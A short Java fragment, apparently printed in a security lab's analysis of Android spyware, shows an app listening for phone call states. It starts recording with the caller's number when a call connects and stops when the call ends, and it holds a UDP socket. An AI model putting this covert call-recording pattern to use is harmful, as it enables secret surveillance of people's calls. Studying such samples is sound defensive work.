 public void Init(UDP udpsocket, TelephonyManager telephonyMgr, TimerService aa) {
    this.service = aa;
    this.udp = udpsocket;
    telephonyMgr.listen(new PhoneStateListener() {
        public void onCallStateChanged(int state, String incomingNumber) {
            switch (state) {
                case 0:
                    Audio.this.stopRec();
                    break;
                case 2:
                    Audio.this.startRec(incomingNumber);
                    break;
            }
            super.onCallStateChanged(state, incomingNumber);
        }
    }, 32);
}
暗影安全实验室